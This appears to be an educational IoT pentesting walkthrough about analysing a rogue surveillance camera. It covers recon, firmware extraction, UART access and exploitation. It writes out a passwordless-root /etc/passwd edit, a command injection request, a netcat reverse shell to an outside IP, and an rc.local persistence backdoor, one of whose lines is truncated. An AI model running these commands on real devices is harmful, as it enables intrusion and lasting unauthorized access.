
IOT pentesting
IoT penetration testing is a security assessment process that identifies vulnerabilities in Internet of Things (IoT) devices, networks, and applications. It involves analyzing firmware, communication protocols, APIs, and hardware components to detect potential threats. By simulating real-world cyberattacks, IoT pentesting helps strengthen device security, prevent unauthorized access, and protect sensitive data. This process is crucial for ensuring the safety of connected ecosystems, mitigating risks, and enhancing overall cybersecurity resilience.
The Suspicious Camera
A security audit uncovered something troubling—an unauthorized surveillance camera installed in a restricted area of your companyʼs research facility. The network logs revealed that it was transmitting data to an external server in China, sparking fears of corporate espionage.
Was this an off-the-shelf device with poor security? Or was it an intentional backdoor planted to siphon sensitive data?
As the companyʼs IoT pentester, your job was clear—analyze the camera, extract its firmware, and uncover any security risks.
What you found was more sinister than you had imagined.
Stage 1: Passive Reconnaissance – OSINT & Pre-Assessment
Before physically touching the device, you started with open-source
intelligence (OSINT) to learn everything you could without interacting with the hardware.
1. Identifying the Device – OSINT Research
The first step was to gather clues from the device itself:
A manufacturer logo was faintly printed on the plastic casing.The model number was listed on the bottom.
A sticker contained the FCC ID—a regulatory identifier assigned to wireless devices.

You searched the FCC database for the ID and found internal images of the device from its certification filings. The manufacturer? A little-known Chinese company previously linked to security flaws.
Running a Shodan search, you checked if similar devices were exposed online. Hundreds of them were accessible with default credentials—a bad sign.
Key Findings from OSINT:
The manufacturer had a history of vulnerabilities in its IoT devices.
Similar models were exposed on the internet—some with weak authentication.
The cameraʼs firmware was available on GitHub, meaning you could analyze it even before extracting it yourself.
2. Network Reconnaissance – Passive Analysis
Before probing the camera, you monitored its network activity to see if it was behaving suspiciously.
You connected a network tap between the camera and the switch and fired up
Wireshark.
Suspicious Traffic Detected:
The camera was making encrypted connections to a server in China, using a non-standard port.
It sent regular pings to an unknown IP, as if it were reporting its status.
No attempts were made to reach the companyʼs internal servers—it was purely an outbound data stream.
At this point, you knew one thing: this wasnʼt just a security flaw—it was intentional.
Stage 2: Active Recon – Initial Probing & Network Analysis
You decided to probe the cameraʼs network interface for open services and potential vulnerabilities.
1. Port Scanning & Service Detection
You ran an Nmap scan against the camera:
nmap -A -p- -T4 192.168.1.2
Results:
Port 554 (RTSP) – Real-time streaming protocol for video feeds.
Port 80 (HTTP) – Web interface, possibly for configuration.
Port 23 (Telnet) – Open! Thatʼs a red flag—this could mean an exposed shell.
2. Checking for Default Credentials
Many IoT devices ship with default credentials that users never change. You tried logging into Telnet with common usernames/passwords.
Bingo!
telnet 192.168.1.2
Username: admin
Password: admin
You were in.
The manufacturer hadnʼt even disabled default credentials! You now had root shell access—a serious security flaw.
Stage 3: Physical Recon – Disassembling the Camera
Now, it was time for a hardware teardown to uncover any hidden functionality.
You cracked open the plastic casing with a precision screwdriver, revealing the PCB (Printed Circuit Board) inside.

Key Components Identified:
ARM-based SoC – The processor handling video encoding and networking.
Winbond SPI Flash (128Mb) – Likely storing the firmware. UART Debug Pins – Potential access to bootloader logs. CMOS Image Sensor – The actual camera module.
The debug pins were the most interesting. If you could access the UART
interface, you might be able to intercept boot logs or even gain root access without authentication.
Stage 4: Firmware Extraction & Analysis
You had two methods to extract the firmware:
1. Dumping it from SPI flash
2. Pulling it via UART
Tool Used :

CH341A programmer
1. Extracting Firmware via SPI Flash
Using a CH341A programmer, you connected to the Winbond SPI chip and dumped its contents:
flashrom -p ch341a_spi -r firmware.bin
With the firmware in hand, you used binwalk to extract its contents:
binwalk -e firmware.bin
Interesting Findings:
Hardcoded credentials in /etc/passwd :
root:admin123 admin:admin
Hidden telnet backdoor that allowed full access.
Outbound connections to an unknown server in China.
An encrypted payload being transmitted—possibly video footage.
2. Intercepting Boot Logs via UART
You soldered wires to the UART pins and connected a USB-to-TTL adapter to your laptop.
Opening a serial terminal:
screen /dev/ttyUSB0 115200
The boot logs revealed:
- The device was running a modified Linux kernel.
- A script called remote_update.sh was executing on startup— likely responsible for the data transmission.
- The bootloader allowed interrupting the process, meaning you could potentially modify the firmware in real-time.
Stage 5: Exploitation & Attack Simulation
At this point, you had multiple attack vectors.
1. Privilege Escalation via UART
You interrupted the boot process and modified the root password:
mount -o remount,rw /
echo 'root::0:0:root:/root:/bin/sh' >> /etc/passwd
After rebooting, you could log in as root without authentication.
2. Exploiting the Web Interface
You tested for command injection on the web interface. Using Burp Suite, you intercepted a request and modified the cmd parameter:
curl -X POST "http://192.168.1.2/cgi-bin/admin.cgi" --data "cmd=;id"
Result: The server executed arbitrary commands, confirming a remote code execution (RCE) vulnerability.
3. Malware Injection for Persistence
If an attacker had compromised this device, they could install a reverse shell to maintain access:
nc -e /bin/sh 172.165.10.2 4444
Or modify the startup scripts to make sure the backdoor remains:
echo "nc -e /bin/sh 192.165.10. 4444" >> /etc/rc.local